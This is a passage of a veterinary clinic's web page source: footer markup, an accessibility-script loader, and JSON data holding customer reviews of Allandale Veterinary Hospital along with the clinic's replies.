nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/allandalevet/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "26b7e09d19e65d04c6b072337d090b38"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"166982926193746","reviewsData":[{"reviewId":"5164687625419869792","rating":5,"comments":"They’ve treated our 3 cats with care and have been very helpful and patient with all our follow up needs following or cats dental surgery. Would recommend!","title":null,"reviewer":{"firstName":"Scott","lastName":"M","nickName":"Scott M","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419869792/8518f755bb524034af95c9853edfaebc.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 26, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5164687625419869792","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1764178553000},{"reviewId":"3166435725229192328","rating":5,"comments":"They take good care of my kitties and our very thorough and accommadating","title":null,"reviewer":{"firstName":"Sue","lastName":"Walkington","nickName":"Sue Walkington","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjUgKIoooUHbxcyyNaj26NG7H8Cg3K13kOBRgpDhPeHo7lmFCVzf=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":340576018},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 25, 2025","response":null,"responseDate":null,"featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3166435725229192328","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":340576018,"rdate":1764085904000},{"reviewId":"5161289935419531718","rating":5,"comments":"U all are so amazing! My dog loves coming .amd u all make vist great","title":null,"reviewer":{"firstName":"Carmen","lastName":"Doyle","nickName":"Carmen Doyle","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"carmenmarie2448@gamil.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":508495625},"reviewUrl":"https://birdeye.com/allandale-veterinary-hospital-166982926193746","sourceType":"Our Website","reviewDate":"Nov 24, 2025","response":"Thank you! We are thrilled to hear that your dog enjoys visiting us! ","responseDate":"Nov 25, 2025 12:13 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/allandale-veterinary-hospital-166982926193746?srid=5161289935419531718","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764094396000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"customerId":508495625,"rdate":1764035254000},{"reviewId":"4842383735387780777","rating":5,"comments":"Took my English Mastiff for her yearly exam, the Doctor and stuff were excellent, the Doctor explained everything she was doing, took her time examining Fiona (my Mastiff) to make Fiona comfortable. If you’re looking for a vet I would highly recommend this place.","title":null,"reviewer":{"firstName":"Christopher","lastName":"Wright","nickName":"Christopher Wright","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWy3XCGxQZ2uIQFPPa13oeN8bpo0EmpvAggppWcKhAinQzFeu4=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":462406783},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"We're so glad to hear that you and Fiona had a positive experience at Allandale.  What a great picture of Fiona - such a cutie!  We appreciate your recommendation and look forward to seeing you and Fiona again!","responseDate":"Jun 26, 2025 03:55 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4842383735387780777","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1750971339000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/original/oi6nz2rsb2/1761832983950.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/600x600/3fifzbgrnh/1761832984049.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/original/p8fq7efceo/1762439708435.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/600x600/5dzuke7oo3/1762439708520.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/original/d2y06uvqp1/1763914682091.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/600x600/b4ee5gery5/1763914682218.jpeg"}],"customerId":462406783,"rdate":1763760106000},{"reviewId":"5155184735418923608","rating":5,"comments":"The vet was able to accommodate my last minute request and see my fur baby to update her vaccines. Dr Erin and her tech were kind and compassionate with Rosie that she flinched once and the administration was quickly over. A few treats later Rosie was super happy to stay ;) Thanks Dr Erin.","title":null,"reviewer":{"firstName":"Kim","lastName":"Mastes","nickName":"Kim Mastes","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418923608/68f91ec69465433eaa66e73b7e15945b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"Thank you for your review!  We are so glad we could fit Rosie in and that she had such a positive visit with Dr. Erin and our team. Happy to hear the treats won her over! ","responseDate":"Nov 24, 2025 09:31 AM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5155184735418923608","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763998313000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763752080000},{"reviewId":"4894001635392925390","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Robert","lastName":"Purvis","nickName":"Robert Purvis","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJINP8M8INdyW4IlwglJyxAsT8Kjm3uUjDdzGKUyUVum5vZSQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":343296234},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"We are grateful for your positive review. Thank you for choosing our hospital!","responseDate":"Jul 18, 2025 10:02 AM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4894001635392925390","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1752850952000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":343296234,"rdate":1763748696000},{"reviewId":"5148407975418249140","rating":5,"comments":"My recent experience at the vet was truly 5-star from start to finish. Dr. Lechten is an amazing, knowledgeable, and compassionate veterinarian. She ran all the appropriate tests right away to properly assess what was going on with my 8 year old German Shepherd dog, and she acted quickly and confidently. I felt completely reassured knowing he was in such capable hands. I’m genuinely grateful for the exceptional care we received.","title":null,"reviewer":{"firstName":"Paula","lastName":"Prezzano","nickName":"Paula Prezzano","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418249140/e92f5c0b522d4a2ab2c0495e37a9e483.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":506495620},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 18, 2025","response":"We are absolutely thrilled to hear about your experience with us. Thank you so much for sharing!","responseDate":"Nov 19, 2025 07:40 AM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5148407975418249140","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763559605000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/original/7fecllyebi/1763557498043.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/600x600/dywljo23zz/1763557498165.jpeg"}],"customerId":506495620,"rdate":1763512204000},{"reviewId":"5148393815418247741","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"rob","lastName":"scharapenko","nickName":"rob scharapenko","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418247741/06b4070e90894794b1dda92411e6bf59.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":353028855},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 18, 2025","response":"Thank you for sharing your positive feedback with us.","responseDate":"Nov 24, 2025 09:32 AM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5148393815418247741","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763998376000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":353028855,"rdate":1763511125000},{"reviewId":"5148911565418299367","rating":5,"comments":"The team and doctors at Allandale lead with genuine heart. Their care goes far beyond medicine—they make every visit feel personal. I’m always welcomed with a smile, and they never fail to remember who I am or the quirks of my little Marley and Miko. The love and attention they give my pets means everything. I wouldn’t go anywhere else, and I recommend Allandale Veterinary Hospital to anyone looking for truly compassionate and knowledgeable care.","title":null,"reviewer":{"firstName":"Leslie","lastName":"Carrafiello","nickName":"Leslie Carrafiello","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418299367/faac04135e054a81bbd0140dc50823d8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 18, 2025","response":"Thank you for your trust and kind words! We're glad your Morkie was well cared for and that you felt informed throughout. We truly appreciate your confidence in our team!","responseDate":"Jun 26, 2025 03:59 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5148911565418299367","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1750971555000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763502538000},{"reviewId":"5146216475418031445","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"E","lastName":"Dezelak","nickName":"E Dezelak","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418031445/93108ab680684ceaab031840d8bb31e2.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":388284173},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 17, 2025","response":"Thank you for taking the time to review us! We are grateful for your positive feedback!","responseDate":"Nov 18, 2025 01:40 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5146216475418031445","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763494829000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":388284173,"rdate":1763413037000},{"reviewId":"5143452585417755235","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"John","lastName":"Thompson","nickName":"John Thompson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417755235/2275ff1692b8490fb6d9fb0063fa30ad.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":354642819},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 17, 2025","response":"Thank you for taking the time to share your positive experience with us, John. We appreciate your feedback.","responseDate":"Nov 17, 2025 02:15 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5143452585417755235","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763410507000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":354642819,"rdate":1763401671000},{"reviewId":"5141246065417534844","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Janet","lastName":"Farrell","nickName":"Janet Farrell","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417534844/8a299b773ab2425082e128895583746f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":339030026},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 17, 2025","response":"We are delighted to hear about your positive experience at Allandale Veterinary Hospital. Thank you for your feedback, Janet.","responseDate":"Nov 17, 2025 02:14 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5141246065417534844","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763410484000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":339030026,"rdate":1763384085000},{"reviewId":"5140847125417495044","rating":5,"comments":"Excellent prompt service from a vet I trust.","title":null,"reviewer":{"firstName":"Lyndon","lastName":"Meredith","nickName":"Lyndon Meredith","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417495044/853e822df84f4db99d84794f2ab57e9e.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":350487458},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 16, 2025","response":"Thank you for your amazing review Lyndon. Dr. Murphy and all the staff appreciate your kind words! ","responseDate":"Nov 17, 2025 02:14 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5140847125417495044","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763410469000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":350487458,"rdate":1763339507000},{"reviewId":"5139480445417359541","rating":5,"comments":"Great place to take your pet. Chewie loves the staff!","title":null,"reviewer":{"firstName":"Sean","lastName":"","nickName":"Sean","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417359541/5f155bf98e92470288b4008e6d7fde05.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 14, 2025","response":"Thank you immensely for your kind words, Sean! Chewie is always welcome at Allandale Veterinary Hospital.","responseDate":"Nov 17, 2025 02:12 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5139480445417359541","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763410361000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763167037000},{"reviewId":"5139465545417358082","rating":5,"comments":"Staff are friendly, caring and knowledgeable","title":null,"reviewer":{"firstName":"Loretta","lastName":"Didzbalis","nickName":"Loretta Didzbalis","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417358082/90e2fdb449104576a94ec0a4e011eb49.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505451476},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 14, 2025","response":"We are utterly delighted to hear that our staff are friendly, caring, and knowledgeable. Thank you for your kind words, Loretta.","responseDate":"Nov 17, 2025 02:11 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5139465545417358082","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763410299000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":505451476,"rdate":1763164951000},{"reviewId":"5139061875417317946","rating":5,"comments":"Always friendly. Office is clean. When we arrive we rarely have to wait long to head to an exam room. Staff are nice to our cat. They have direct billing to our insurance as well. Handy to have much of the special diet food there or to be able to order some as needed online. We like our pet emergency kit they sell as well.","title":null,"reviewer":{"firstName":"Chantale","lastName":"Boileau","nickName":"Chantale Boileau","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417317946/bd25bc07af374ffbb6dba76374c1fd76.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":366260692},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 14, 2025","response":"Thank you for the great review! We are happy to hear your visits are smooth, the office feels welcoming, and that your cat is well cared for. It’s wonderful to know that direct billing, our food options, and the emergency kit have been helpful. We appreciate your trust in us!\n","responseDate":"Nov 14, 2025 05:49 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5139061875417317946","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763164170000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":366260692,"rdate":1763153120000},{"reviewId":"5138407685417252989","rating":5,"comments":"I have been taking my pets to Allandale Vet for over 20 years. Dr. Murphy is my current primary vet. My pets are always greeted at the front by caring staff who remember my dogs/cats. They celebrate milestones, successes and are so caring when we’ve lost a pet. The vets, especially Dr. Murphy, ensure any concerns are addressed and genuinely have my pets best interest in mind. We work as a team with each visit and my observations/thoughts are valued. Any recommendations are offered with valued expertise mixed with good sense and support of my decision. The clinic is always clean and supportive of my pet’s needs….from anxious, terrified rescue dog to insanely vicious cat. 🤣. They are each treated with the upmost care, along with their sometimes anxious human (I recall a visit with multiple pets that I may have been flustered!). I highly recommend Allandale Vet Hospital. Despite any changes to the business end of things, my pets continue to receive the same wonderful care I rely on with upfront pricing that is on par with other animal care facilities.","title":null,"reviewer":{"firstName":"Dee-Anne","lastName":"Benson","nickName":"Dee-Anne Benson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417252989/d7f573ab57654319864a97eb1eeccb59.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":350822690},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 14, 2025","response":"Thank you so much for taking the time to share this incredibly thoughtful review and the great pictures of your pets!  It means a great deal to us to have cared for your pets for over two decades. Hearing that your dogs and cats are remembered, celebrated, and supported — through every milestone and every goodbye — is exactly the experience we strive to provide.\n\nDr. Murphy and our entire team truly value the partnership we have with you at each visit, and we’re grateful for the trust you place in us. Whether it’s helping an anxious rescue feel safe or navigating the… spirited moments of a feisty cat, we are always committed to meeting each animal exactly where they are — and making sure their human feels just as reassured.\n\nWe appreciate your kind words about the hospital, our approach, and the consistency of care over the years. Thank you for recommending us and for allowing us to be part of your pets’ lives for so long. We’re honoured to continue supporting you and your furry family.\n","responseDate":"Nov 14, 2025 05:48 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5138407685417252989","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763164099000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/original/ikha8eb04h/1763159546239.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/600x600/dlyb2j82kf/1763159546333.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/original/136jrzvwya/1763159546985.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/1008585/reviews/600x600/kmkaxqyrz1/1763159547271.jpeg"}],"customerId":350822690,"rdate":1763127772000},{"reviewId":"5137881635417200672","rating":5,"comments":"I just want to thank Dr. Lechten and her incredible staff for always taking care of my dog Harley and providing such excellent service every time we visit.  You take such great care of all the animals you look after.","title":null,"reviewer":{"firstName":"Shirley","lastName":"Mackenzie","nickName":"Shirley Mackenzie","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417200672/b9c338cf751740ceaf198f5fb4eb6138.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":343953797},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"We're thrilled to hear about the excellent care Dr. Lechten and our staff provided for Harley. Thank you for sharing your experience!","responseDate":"Nov 14, 2025 05:42 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5137881635417200672","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763163756000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":343953797,"rdate":1763084851000},{"reviewId":"5139061885417317947","rating":5,"comments":"Dr. MURPHY and the staff are caring compassionate professionals who have the best interests of my pet as well as me as their priority.   I highly recommend them.  Great service","title":null,"reviewer":{"firstName":"Theresa","lastName":"Portelli","nickName":"Theresa Portelli","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417317947/05081b0d3f1b4204b420d22b54fcd69a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505102452},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"Thank you so much for the wonderful review!  We’re grateful for your recommendation and thrilled to hear that Dr. Murphy and our team have made such a positive difference for both you and your pet. Your trust means a great deal to us.\n","responseDate":"Nov 14, 2025 05:38 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5139061885417317947","businessName":"7136 - Allandale Veterinary Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763163489000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":505102452,"rdate":1763070070000},{"reviewId":"5139061895417317948","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Terri and Richard","lastName":"Fudge","nickName":"Terri and Richard Fudge","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417317948/a44eebd159ce4d7b9d6cd2b3a1ea6f9b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Allandale+Veterinary+Hospital/@44.3379097,-79.6936034,15z/data=!4m5!3m4!1s0x0:0xba5e4c8b4e4eeb8f!8m2!3d44.337894!4d-79.6935994","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"Thank you for your positive feedback. We appreciate your support!","responseDate":"Nov 14, 2025 05:35 PM","featured":0,"businessId":"166982926193746","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5139061895417317948","businessName":"7136 - Allandale Veterinary 